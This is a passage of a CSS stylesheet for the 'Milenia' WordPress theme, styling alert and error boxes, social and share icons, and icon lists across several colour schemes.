}

.milenia-alert-box--info,
.tribe-events-notices,
.milenia-theme .woocommerce-info,
.milenia-theme .woocommerce-message,
.milenia-theme .woocommerce-info::before,
.milenia-theme .woocommerce-message::before {
  color: #0648a2;
}

.milenia-alert-box--info .milenia-alert-box-inner,
.tribe-events-notices,
.milenia-theme .woocommerce-info,
.milenia-theme .woocommerce-message {
  border-color: #0648a2;
}

.milenia-alert-box--info .milenia-alert-box-inner::before,
.tribe-events-notices::before,
.milenia-theme .woocommerce-info::before,
.milenia-theme .woocommerce-message::before {
  content: "\e965";
}

.wpcf7-not-valid-tip,
.milenia-alert-box--error,
.wpcf7-response-output.wpcf7-validation-errors,
.wpcf7-response-output.wpcf7-mail-sent-ng,
.wpcf7-response-output.wpcf7-aborted,
.wpcf7-response-output.wpcf7-spam-blocked,
.wpcf7-response-output.wpcf7-spam-missing,
.formError [class*=formError],
.widget_wysija_cont .allmsgs .error,
.mphb-errors-wrapper:not(.milenia-alert-box),
.milenia-theme .woocommerce-error,
.milenia-theme .woocommerce-error::before {
  color: #eb0b0b;
}

.milenia-alert-box--error .milenia-alert-box-inner,
.wpcf7-response-output.wpcf7-validation-errors,
.wpcf7-response-output.wpcf7-mail-sent-ng,
.wpcf7-response-output.wpcf7-aborted,
.wpcf7-response-output.wpcf7-spam-blocked,
.wpcf7-response-output.wpcf7-spam-missing,
.formError [class*=formError],
.widget_wysija_cont .allmsgs .error,
.milenia-theme .woocommerce-error {
  border-color: #eb0b0b;
}

.milenia-alert-box--error .milenia-alert-box-inner::before,
.wpcf7-response-output.wpcf7-validation-errors::before,
.wpcf7-response-output.wpcf7-mail-sent-ng::before,
.wpcf7-response-output.wpcf7-aborted::before,
.wpcf7-response-output.wpcf7-spam-blocked::before,
.wpcf7-response-output.wpcf7-spam-missing::before,
.mphb-errors-wrapper:not(.milenia-alert-box)::before,
.milenia-theme .woocommerce-error::before {
  content: "\e95a";
}

.milenia-csstransforms3d .milenia-alert-box-close {
  -webkit-transition: -webkit-transform 0.4s cubic-bezier(0.25, 3, 0.75, 0.9);
  transition: transform 0.4s cubic-bezier(0.25, 3, 0.75, 0.9);
}

.milenia-csstransforms3d .milenia-alert-box-close:hover {
  -webkit-transform: scale3d(1.3, 1.3, 1.3);
  transform: scale3d(1.3, 1.3, 1.3);
}

/* ----------------------------------------
        Social icons
    ---------------------------------------- */
.milenia-social-icons {
  font-size: 1.25rem;
  line-height: 1;
  margin-top: -0.4375rem;
  margin-left: -0.75rem;
  margin-right: -0.75rem;
}

.milenia-social-icons > li {
  display: inline-block;
  padding-top: 0.4375rem;
  padding-left: 0.4375rem;
  padding-right: 0.4375rem;
}

.milenia-social-icons--huge {
  margin-top: -0.7rem;
  margin-left: -0.7rem;
  margin-right: -0.7rem;
}

.milenia-social-icons--huge > li {
  padding-top: 0.7rem;
  padding-left: 0.7rem;
  padding-right: 0.7rem;
}

.milenia-social-icons a {
  display: block;
  padding: 5px;
  background-image: none !important;
}

.milenia-social-icons a:hover, .milenia-social-icons a:focus {
  opacity: 0.7;
}

.milenia-social-icons--huge {
  font-size: 1.875rem;
}

.milenia-details-list .milenia-social-icons {
  margin-top: 0.2rem;
}

.milenia-details-list address {
  display: inline-block;
  font-style: normal;
}

.milenia-details-list a {
  -ms-word-break: break-all;
  word-break: break-all;
}

.milenia-body--scheme-brown .milenia-social-icon--scheme-secondary a:not(.milenia-ln--independent):not(.milenia-btn) {
  color: #09355c;
}

.milenia-body--scheme-gray .milenia-social-icon--scheme-secondary a:not(.milenia-ln--independent):not(.milenia-btn) {
  color: #948685;
}

.milenia-body--scheme-blue .milenia-social-icon--scheme-secondary a:not(.milenia-ln--independent):not(.milenia-btn) {
  color: #19b1d1;
}

.milenia-body--scheme-lightbrown .milenia-social-icon--scheme-secondary a:not(.milenia-ln--independent):not(.milenia-btn) {
  color: #c19b76;
}

.milenia-body--scheme-green .milenia-social-icon--scheme-secondary a:not(.milenia-ln--independent):not(.milenia-btn) {
  color: #febd11;
}

.milenia-share-caption:not(:last-child) {
  margin-bottom: 0.36rem;
}

.milenia-share-buttons .milenia-btn {
  margin-bottom: 4px;
}

.milenia-share-buttons .milenia-btn:not(.milenia-btn--link):not(.milenia-btn--big):not(.milenia-btn--huge):not(.milenia-btn--xxl) {
  padding-top: 0.6rem;
  padding-bottom: 0.6rem;
  padding-left: 1.2rem;
  padding-right: 1.2rem;
}

.milenia-share--inline .milenia-share-caption {
  float: left;
  margin-top: 0.4rem;
  margin-right: 0.9rem;
  max-width: 50%;
}

.milenia-share--inline .milenia-share-buttons {
  overflow: hidden;
}

/* ----------------------------------------
        Lists
    ---------------------------------------- */
.milenia-body--scheme-brown .milenia-list--icon .fa,
.milenia-body--scheme-brown .milenia-list--icon .fal,
.milenia-body--scheme-brown .milenia-list--icon .far,
.milenia-body--scheme-brown .milenia-list--icon .fab,
.milenia-body--scheme-brown .milenia-list--icon .fas,
.milenia-body--scheme-brown .milenia-list--icon .icon,
.milenia-body--scheme-brown .milenia-list--icon [class*=milenia-font-icon-],
.milenia-body--scheme-brown .milenia-list--icon [class*=milenia-svg-icon-],
.milenia-body--scheme-brown .milenia-list--icon > li::before {
  color: #ae745a;
}

.milenia-body--scheme-gray .milenia-list--icon .fa,
.milenia-body--scheme-gray .milenia-list--icon .fal,
.milenia-body--scheme-gray .milenia-list--icon .far,
.milenia-body--scheme-gray .milenia-list--icon .fab,
.milenia-body--scheme-gray .milenia-list--icon .fas,
.milenia-body--scheme-gray .milenia-list--icon .icon,
.milenia-body--scheme-gray .milenia-list--icon [class*=milenia-font-icon-],
.milenia-body--scheme-gray .milenia-list--icon [class*=milenia-svg-icon-],
.milenia-body--scheme-gray .milenia-list--icon > li::before {
  color: #948685;
}

.milenia-body--scheme-blue .milenia-list--icon .fa,
.milenia-body--scheme-blue .milenia-list--icon .fal,
.milenia-body--scheme-blue .milenia-list--icon .far,
.milenia-body--scheme-blue .milenia-list--icon .fab,
.milenia-body--scheme-blue .milenia-list--icon .fas,
.milenia-body--scheme-blue .milenia-list--icon .icon,
.milenia-body--scheme-blue .milenia-list--icon [class*=milenia-font-icon-],
.milenia-body--scheme-blue .milenia-list--icon [class*=milenia-svg-icon-],
.milenia-body--scheme-blue .milenia-list--icon > li::before {
  color: #19b1d1;
}

.milenia-body--scheme-lightbrown .milenia-list--icon .fa,
.milenia-body--scheme-lightbrown .milenia-list--icon .fal,
.milenia-body--scheme-lightbrown .milenia-list--icon .far,
.milenia-body--scheme-lightbrown .milenia-list--icon .fab,
.milenia-body--scheme-lightbrown .milenia-list--icon .fas,
.milenia-body--scheme-lightbrown .milenia-list--icon .icon,
.milenia-body--scheme-lightbrown .milenia-list--icon [class*=milenia-font-icon-],
.milenia-body--scheme-lightbrown .milenia-list--icon [class*=milenia-svg-icon-],
.milenia-body--scheme-lightbrown .milenia-list--icon > li::before {
  color: #c19b76;
}

.milenia-body--scheme-green .milenia-list--icon .fa,
.milenia-body--scheme-green .milenia-list--icon .fal,
.milenia-body--scheme-green .milenia-list--icon .far,
.milenia-body--scheme-green .milenia-list--icon .fab,
.milenia-body--scheme-green .milenia-list--icon .fas,
.milenia-body--scheme-green .milenia-list--icon .icon,
.milenia-body--scheme-green .milenia-list--icon [class*=milenia-font-icon-],
.milenia-body--scheme-green .milenia-list--icon [class*=milenia-svg-icon-],
.milenia-body--scheme-green .milenia-list--icon > li::before {
  color: #7eb71c;
}

[class*=milenia-body--scheme-] .milenia-colorizer--scheme-primary .milenia-list--icon .fa,
[class*=milenia-body--scheme-] .milenia-colorizer--scheme-primary .milenia-list--icon .fal,
[class*=milenia-body--scheme-] .milenia-colorizer--scheme-primary .milenia-list--icon .far,
[class*=milenia-body--scheme-] .milenia-colorizer--scheme-primary .milenia-list--icon .fab,
[class*=milenia-body--scheme-] .milenia-colorizer--scheme-primary .milenia-list--icon .fas,
[class*=milenia-body--scheme-] .milenia-colorizer--scheme-primary .milenia-list--icon .icon,
[class*=milenia-body--scheme-] .milenia-colorizer--scheme-primary .milenia-list--icon [class*=milenia-font-icon-],
[class*=milenia-body--scheme-] .milenia-colorizer--scheme-primary .milenia-list--icon [class*=milenia-svg-icon-],
[class*=milenia-body--scheme-] .milenia-colorizer--scheme-primary .milenia-list--icon > li::before {
  color: #1c1c1c;
}

.milenia-entity-content .comments-list, .milenia-btns-list,
.milenia-entity-content .milenia-btns-list {
  list-style-type: none;
}

.milenia-entity-content .comments-list > li, .milenia-btns-list > li,
.milenia-entity-content .milenia-btns-list > li {
  padding-left: 0;
  position: initial;
}

.milenia-entity-content .comments-list > li::before,
.milenia-btns-list > li::before,
.milenia-entity-content .milenia-btns-list > li::before {
  content: none;
  font-family: initial;
}

.milenia-entity-content .comments-list > li::before, .milenia-btns-list > li::before,
.milenia-entity-content .milenia-btns-list > li::before,
.milenia-entity-content .comments-list > li .icon,
.milenia-btns-list > li .icon,
.milenia-entity-content .milenia-btns-list > li .icon,
.milenia-entity-content .comments-list > li [class*=milenia-font-icon],
.milenia-entity-content .comments-list > li [class*=milenia-svg-icon],
.milenia-btns-list > li [class*=milenia-font-icon],
.milenia-btns-list > li [class*=milenia-svg-icon],
.milenia-entity-content .milenia-btns-list > li [class*=milenia-font-icon],
.milenia-entity-content .milenia-btns-list > li [class*=milenia-svg-icon] {
  font-size: inherit;
  line-height: inherit;
  color: inherit;
  position: initial;
  left: auto;
  top: auto;
}

.milenia-entity-content .comments-list ul, .milenia-btns-list ul,
.milenia-entity-content .milenia-btns-list ul, .milenia-entity-content .comments-list ol, .milenia-btns-list ol,
.milenia-entity-content .milenia-btns-list ol {
  padding-top: 0;
  padding-left: 0;
}

.milenia-entity-content .comments-list > li:not(:last-child),
.milenia-btns-list > li:not(:last-child),
.milenia-entity-content .milenia-btns-list > li:not(:last-child),
.milenia-entity-content .comments-list:not(:last-child),
.milenia-btns-list:not(:last-child) {
  margin-bottom: 0;
}

.milenia-entity-content .comments-list ul > li > ul, .milenia-btns-list ul > li > ul,
.milenia-entity-content .milenia-btns-list ul > li > ul, .milenia-entity-content .comments-list ul > li > ol, .milenia-btns-list ul > li > ol,
.milenia-entity-content .milenia-btns-list ul > li > ol {
  padding-left: 0;
}

dl dt {
  font-size: 1.125rem;
  font-weight: 700;
  line-height: 1.3;
  text-transform: uppercase;
  color: #1c1c1c;
}

dl dt:not(:last-child) {
  margin-bottom: 0.8125rem;
}

dl dd:not(:last-child),
dl:not(:last-child) {
  margin-bottom: 1.625rem;
}

.milenia-entity-content ul:not(.milenia-list--icon):not(.milenia-list--unstyled) ul,
.comment-content ul:not(.milenia-list--icon):not(.milenia-list--unstyled) ul,
.milenia-list--icon ul,
.milenia-list--icon-big ul, .milenia-entity-content ol:not(.milenia-list--unstyled) ul,
.milenia-entity-content ul:not(.milenia-list--icon):not(.milenia-list--unstyled) ol,
.comment-content ul:not(.milenia-list--icon):not(.milenia-list--unstyled) ol,
.milenia-list--icon ol,
.milenia-list--icon-big ol,
.milenia-entity-content ol:not(.milenia-list--unstyled) ol,
.comment-content ol:not(.milenia-list--unstyled) ol {
  padding-top: 0.8125rem;
}

.milenia-entity-content ul:not(.milenia-list--icon):not(.milenia-list--unstyled) > li:not(:last-child),
.comment-content ul:not(.milenia-list--icon):not(.milenia-list--unstyled) > li:not(:last-child),
.milenia-list--icon > li:not(:last-child),
.milenia-list--icon-big > li:not(:last-child),
.milenia-entity-content ol:not(.milenia-list--unstyled) > li:not(:last-child),
.comment-content ol:not(.milenia-list--unstyled) > li:not(:last-child) {
  margin-bottom: 0.8125rem;
}

.milenia-entity-content ul:not(:last-child):not(.milenia-list--icon):not(.milenia-list--unstyled),
.comment-content ul:not(:last-child):not(.milenia-list--icon):not(.milenia-list--unstyled),
.milenia-list--icon:not(:last-child),
.milenia-list--icon-big:not(:last-child),
.milenia-entity-content ol:not(:last-child):not(.milenia-list--unstyled),
.comment-content ol:not(:last-child):not(.milenia-list--unstyled) {
  margin-bottom: 1.625rem;
}

.milenia-entity-content ul.milenia-list--hr:not(.milenia-list--icon):not(.milenia-list--unstyled), .milenia-list--hr.milenia-list--icon,
.milenia-list--hr.milenia-list--icon-big, .milenia-entity-content ol.milenia-list--hr:not(.milenia-list--unstyled) {
  margin-top: -0.53333rem;
  margin-left: -0.8rem;
  margin-right: -0.8rem;
}

.milenia-entity-content ul.milenia-list--hr:not(.milenia-list--icon):not(.milenia-list--unstyled) > li, .milenia-list--hr.milenia-list--icon > li,
.milenia-list--hr.milenia-list--icon-big > li, .milenia-entity-content ol.milenia-list--hr:not(.milenia-list--unstyled) > li {
  margin-top: 0.53333rem;
  margin-left: 0.8rem;
  margin-right: 0.8rem;
}

.milenia-entity-content ul.milenia-list--hr:not(.milenia-list--icon):not(.milenia-list--unstyled) > li:not(:last-child),
.milenia-list--hr.milenia-list--icon > li:not(:last-child),
.milenia-list--hr.milenia-list--icon-big > li:not(:last-child), .milenia-entity-content ol.milenia-list--hr:not(.milenia-list--unstyled) > li:not(:last-child) {
  margin-bottom: 0;
}

.milenia-entity-content ul:not(.milenia-list--icon):not(.milenia-list--unstyled) > li,
.comment-content ul:not(.milenia-list--icon):not(.milenia-list--unstyled) > li,
.milenia-list--icon > li,
.milenia-list--icon-big > li {
  padding-left: 1.95rem;
  position: relative;
}

.milenia-entity-content ul:not(.milenia-list--icon):not(.milenia-list--unstyled) > li::before,
.comment-content ul:not(.milenia-list--icon):not(.milenia-list--unstyled) > li::before,
.milenia-list--icon li::before,
.milenia-list--icon-big > li::before, .milenia-entity-content ul:not(.milenia-list--icon):not(.milenia-list--unstyled) > li > .fal, .milenia-list--icon > li > .fal,
.milenia-list--icon-big > li > .fal, .milenia-entity-content ul:not(.milenia-list--icon):not(.milenia-list--unstyled) > li > .far, .milenia-list--icon > li > .far,
.milenia-list--icon-big > li > .far, .milenia-entity-content ul:not(.milenia-list--icon):not(.milenia-list--unstyled) > li > .fab, .milenia-list--icon > li > .fab,
.milenia-list--icon-big > li > .fab, .milenia-entity-content ul:not(.milenia-list--icon):not(.milenia-list--unstyled) > li > .fas, .milenia-list--icon > li > .fas,
.milenia-list--icon-big > li > .fas, .milenia-entity-content ul:not(.milenia-list--icon):not(.milenia-list--unstyled) > li > .icon, .milenia-list--icon > li > .icon,
.milenia-list--icon-big > li > .icon,
.milenia-entity-content ul:not(.milenia-list--icon):not(.milenia-list--unstyled) > li > [class*=milenia-font-icon-],
.milenia-entity-content ul:not(.milenia-list--icon):not(.milenia-list--unstyled) > li > [class*=milenia-svg-icon-],
.milenia-list--icon > li > [class*=milenia-font-icon-],
.milenia-list--icon > li > [class*=milenia-svg-icon-],
.milenia-list--icon-big > li > [class*=milenia-font-icon-],
.milenia-list--icon-big > li > [class*=milenia-svg-icon-] {
  font-size: 1.2rem;
  line-height: 1.25rem;
  position: absolute;
  left: 0;
  top: 0;
}

.milenia-body--scheme-brown .milenia-entity-content ul:not(.milenia-list--unstyled):not([class*=milenia-list--scheme]) ul > li::before,
.milenia-body--scheme-brown .milenia-entity-content ul:not(.milenia-list--unstyled):not([class*=milenia-list--scheme]) > li::before,
.milenia-body--scheme-brown .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon:not([class*=milenia-list--scheme]) li::before,
.milenia-body--scheme-brown .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon:not([class*=milenia-list--scheme]) li > .fal,
.milenia-body--scheme-brown .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon:not([class*=milenia-list--scheme]) li > .far,
.milenia-body--scheme-brown .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon:not([class*=milenia-list--scheme]) li > .fab,
.milenia-body--scheme-brown .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon:not([class*=milenia-list--scheme]) li > .fas,
.milenia-body--scheme-brown .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon:not([class*=milenia-list--scheme]) li > .icon,
.milenia-body--scheme-brown .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon:not([class*=milenia-list--scheme]) li > [class*=milenia-font-icon-],
.milenia-body--scheme-brown .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon:not([class*=milenia-list--scheme]) li > [class*=milenia-svg-icon-],
.milenia-body--scheme-brown:not(body) .milenia-entity-content ul:not(.milenia-list--unstyled):not([class*=milenia-list--scheme]) ul > li::before,
.milenia-body--scheme-brown:not(body) .milenia-entity-content ul:not(.milenia-list--unstyled):not([class*=milenia-list--scheme]) > li::before,
.milenia-body--scheme-brown:not(body) .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon:not([class*=milenia-list--scheme]) li::before,
.milenia-body--scheme-brown:not(body) .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon:not([class*=milenia-list--scheme]) li > .fal,
.milenia-body--scheme-brown:not(body) .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon:not([class*=milenia-list--scheme]) li > .far,
.milenia-body--scheme-brown:not(body) .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon:not([class*=milenia-list--scheme]) li > .fab,
.milenia-body--scheme-brown:not(body) .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon:not([class*=milenia-list--scheme]) li > .fas,
.milenia-body--scheme-brown:not(body) .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon:not([class*=milenia-list--scheme]) li > .icon,
.milenia-body--scheme-brown:not(body) .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon:not([class*=milenia-list--scheme]) li > [class*=milenia-font-icon-],
.milenia-body--scheme-brown:not(body) .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon:not([class*=milenia-list--scheme]) li > [class*=milenia-svg-icon-] {
  color: #ae745a;
}

.milenia-body--scheme-gray .milenia-entity-content ul:not(.milenia-list--unstyled):not([class*=milenia-list--scheme]) ul > li::before,
.milenia-body--scheme-gray .milenia-entity-content ul:not(.milenia-list--unstyled):not([class*=milenia-list--scheme]) > li::before,
.milenia-body--scheme-gray .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon:not([class*=milenia-list--scheme]) li::before,
.milenia-body--scheme-gray .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon:not([class*=milenia-list--scheme]) li > .fal,
.milenia-body--scheme-gray .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon:not([class*=milenia-list--scheme]) li > .far,
.milenia-body--scheme-gray .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon:not([class*=milenia-list--scheme]) li > .fab,
.milenia-body--scheme-gray .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon:not([class*=milenia-list--scheme]) li > .fas,
.milenia-body--scheme-gray .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon:not([class*=milenia-list--scheme]) li > .icon,
.milenia-body--scheme-gray .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon:not([class*=milenia-list--scheme]) li > [class*=milenia-font-icon-],
.milenia-body--scheme-gray .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon:not([class*=milenia-list--scheme]) li > [class*=milenia-svg-icon-],
.milenia-body--scheme-gray:not(body) .milenia-entity-content ul:not(.milenia-list--unstyled):not([class*=milenia-list--scheme]) ul > li::before,
.milenia-body--scheme-gray:not(body) .milenia-entity-content ul:not(.milenia-list--unstyled):not([class*=milenia-list--scheme]) > li::before,
.milenia-body--scheme-gray:not(body) .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon:not([class*=milenia-list--scheme]) li::before,
.milenia-body--scheme-gray:not(body) .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon:not([class*=milenia-list--scheme]) li > .fal,
.milenia-body--scheme-gray:not(body) .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon:not([class*=milenia-list--scheme]) li > .far,
.milenia-body--scheme-gray:not(body) .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon:not([class*=milenia-list--scheme]) li > .fab,
.milenia-body--scheme-gray:not(body) .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon:not([class*=milenia-list--scheme]) li > .fas,
.milenia-body--scheme-gray:not(body) .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon:not([class*=milenia-list--scheme]) li > .icon,
.milenia-body--scheme-gray:not(body) .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon:not([class*=milenia-list--scheme]) li > [class*=milenia-font-icon-],
.milenia-body--scheme-gray:not(body) .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon:not([class*=milenia-list--scheme]) li > [class*=milenia-svg-icon-] {
  color: #948685;
}

.milenia-body--scheme-blue .milenia-entity-content ul:not(.milenia-list--unstyled):not([class*=milenia-list--scheme]) ul > li::before,
.milenia-body--scheme-blue .milenia-entity-content ul:not(.milenia-list--unstyled):not([class*=milenia-list--scheme]) > li::before,
.milenia-body--scheme-blue .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon:not([class*=milenia-list--scheme]) li::before,
.milenia-body--scheme-blue .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon:not([class*=milenia-list--scheme]) li > .fal,
.milenia-body--scheme-blue .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon:not([class*=milenia-list--scheme]) li > .far,
.milenia-body--scheme-blue .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon:not([class*=milenia-list--scheme]) li > .fab,
.milenia-body--scheme-blue .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon:not([class*=milenia-list--scheme]) li > .fas,
.milenia-body--scheme-blue .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon:not([class*=milenia-list--scheme]) li > .icon,
.milenia-body--scheme-blue .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon:not([class*=milenia-list--scheme]) li > [class*=milenia-font-icon-],
.milenia-body--scheme-blue .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon:not([class*=milenia-list--scheme]) li > [class*=milenia-svg-icon-],
.milenia-body--scheme-blue:not(body) .milenia-entity-content ul:not(.milenia-list--unstyled):not([class*=milenia-list--scheme]) ul > li::before,
.milenia-body--scheme-blue:not(body) .milenia-entity-content ul:not(.milenia-list--unstyled):not([class*=milenia-list--scheme]) > li::before,
.milenia-body--scheme-blue:not(body) .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon:not([class*=milenia-list--scheme]) li::before,
.milenia-body--scheme-blue:not(body) .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon:not([class*=milenia-list--scheme]) li > .fal,
.milenia-body--scheme-blue:not(body) .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon:not([class*=milenia-list--scheme]) li > .far,
.milenia-body--scheme-blue:not(body) .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon:not([class*=milenia-list--scheme]) li > .fab,
.milenia-body--scheme-blue:not(body) .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon:not([class*=milenia-list--scheme]) li > .fas,
.milenia-body--scheme-blue:not(body) .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon:not([class*=milenia-list--scheme]) li > .icon,
.milenia-body--scheme-blue:not(body) .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon:not([class*=milenia-list--scheme]) li > [class*=milenia-font-icon-],
.milenia-body--scheme-blue:not(body) .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon:not([class*=milenia-list--scheme]) li > [class*=milenia-svg-icon-] {
  color: #19b1d1;
}

.milenia-body--scheme-lightbrown .milenia-entity-content ul:not(.milenia-list--unstyled):not([class*=milenia-list--scheme]) ul > li::before,
.milenia-body--scheme-lightbrown .milenia-entity-content ul:not(.milenia-list--unstyled):not([class*=milenia-list--scheme]) > li::before,
.milenia-body--scheme-lightbrown .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon:not([class*=milenia-list--scheme]) li::before,
.milenia-body--scheme-lightbrown .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon:not([class*=milenia-list--scheme]) li > .fal,
.milenia-body--scheme-lightbrown .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon:not([class*=milenia-list--scheme]) li > .far,
.milenia-body--scheme-lightbrown .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon:not([class*=milenia-list--scheme]) li > .fab,
.milenia-body--scheme-lightbrown .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon:not([class*=milenia-list--scheme]) li > .fas,
.milenia-body--scheme-lightbrown .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon:not([class*=milenia-list--scheme]) li > .icon,
.milenia-body--scheme-lightbrown .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon:not([class*=milenia-list--scheme]) li > [class*=milenia-font-icon-],
.milenia-body--scheme-lightbrown .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon:not([class*=milenia-list--scheme]) li > [class*=milenia-svg-icon-],
.milenia-body--scheme-lightbrown:not(body) .milenia-entity-content ul:not(.milenia-list--unstyled):not([class*=milenia-list--scheme]) ul > li::before,
.milenia-body--scheme-lightbrown:not(body) .milenia-entity-content ul:not(.milenia-list--unstyled):not([class*=milenia-list--scheme]) > li::before,
.milenia-body--scheme-lightbrown:not(body) .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon:not([class*=milenia-list--scheme]) li::before,
.milenia-body--scheme-lightbrown:not(body) .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon:not([class*=milenia-list--scheme]) li > .fal,
.milenia-body--scheme-lightbrown:not(body) .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon:not([class*=milenia-list--scheme]) li > .far,
.milenia-body--scheme-lightbrown:not(body) .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon:not([class*=milenia-list--scheme]) li > .fab,
.milenia-body--scheme-lightbrown:not(body) .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon:not([class*=milenia-list--scheme]) li > .fas,
.milenia-body--scheme-lightbrown:not(body) .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon:not([class*=milenia-list--scheme]) li > .icon,
.milenia-body--scheme-lightbrown:not(body) .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon:not([class*=milenia-list--scheme]) li > [class*=milenia-font-icon-],
.milenia-body--scheme-lightbrown:not(body) .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon:not([class*=milenia-list--scheme]) li > [class*=milenia-svg-icon-] {
  color: #c19b76;
}

.milenia-body--scheme-green .milenia-entity-content ul:not(.milenia-list--unstyled):not([class*=milenia-list--scheme]) ul > li::before,
.milenia-body--scheme-green .milenia-entity-content ul:not(.milenia-list--unstyled):not([class*=milenia-list--scheme]) > li::before,
.milenia-body--scheme-green .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon:not([class*=milenia-list--scheme]) li::before,
.milenia-body--scheme-green .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon:not([class*=milenia-list--scheme]) li > .fal,
.milenia-body--scheme-green .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon:not([class*=milenia-list--scheme]) li > .far,
.milenia-body--scheme-green .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon:not([class*=milenia-list--scheme]) li > .fab,
.milenia-body--scheme-green .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon:not([class*=milenia-list--scheme]) li > .fas,
.milenia-body--scheme-green .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon:not([class*=milenia-list--scheme]) li > .icon,
.milenia-body--scheme-green .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon:not([class*=milenia-list--scheme]) li > [class*=milenia-font-icon-],
.milenia-body--scheme-green .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon:not([class*=milenia-list--scheme]) li > [class*=milenia-svg-icon-],
.milenia-body--scheme-green:not(body) .milenia-entity-content ul:not(.milenia-list--unstyled):not([class*=milenia-list--scheme]) ul > li::before,
.milenia-body--scheme-green:not(body) .milenia-entity-content ul:not(.milenia-list--unstyled):not([class*=milenia-list--scheme]) > li::before,
.milenia-body--scheme-green:not(body) .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon:not([class*=milenia-list--scheme]) li::before,
.milenia-body--scheme-green:not(body) .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon:not([class*=milenia-list--scheme]) li > .fal,
.milenia-body--scheme-green:not(body) .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon:not([class*=milenia-list--scheme]) li > .far,
.milenia-body--scheme-green:not(body) .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon:not([class*=milenia-list--scheme]) li > .fab,
.milenia-body--scheme-green:not(body) .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon:not([class*=milenia-list--scheme]) li > .fas,
.milenia-body--scheme-green:not(body) .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon:not([class*=milenia-list--scheme]) li > .icon,
.milenia-body--scheme-green:not(body) .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon:not([class*=milenia-list--scheme]) li > [class*=milenia-font-icon-],
.milenia-body--scheme-green:not(body) .milenia-entity-content ul:not(.milenia-list--unstyled).milenia-list--icon:not([class*=milenia-list--scheme]) li > [class*=milenia-svg-icon-] {
  color: #7eb71c;
}

[class*=milenia-body--scheme-] ul:not(.milenia-list--unstyled).milenia-list--icon.milenia-list--scheme-dark li::before,
